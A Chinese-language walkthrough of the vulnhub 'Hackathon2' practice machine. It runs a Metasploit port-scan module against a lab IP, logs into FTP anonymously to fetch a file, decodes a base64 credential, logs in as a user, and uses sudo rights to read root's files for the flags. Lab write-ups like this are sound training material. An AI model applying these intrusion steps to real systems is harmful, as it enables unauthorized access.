

- 接着对目标进行端口扫描,发现目标开放了 21 端口

use auxiliary/scanner/portscan/tcp

set rhosts 172.17.0.2

set ports 1-2000

exploit



- 尝试匿名登录 ftp,成功登录并在 pub 目录下发现文件 saboot.001,用 get 命令下载下来查看





- 在靶机起一个 http 服务,然后在 kali 上访问服务下载文件,得到 Flag-3

Flag-4

- 在上一步的压缩包内还有一个文件



creds.txt,有一串 base64 字符串:amVlbmFsaWlzYWdvb2RnaXJs,解密得到jeenaliisagoodgirl

- 尝试用解密得到的字符串登录靶机账户,经过尝试后发现可以登录

forensic用户,切换到该用户,发现其在sudo组里面,可以直接查看 root 目录中的文件,拿到 Flag-4

以上是关于vulnhub Hackathon2渗透笔记的主要内容,如果未能解决你的问题,请参考以下文章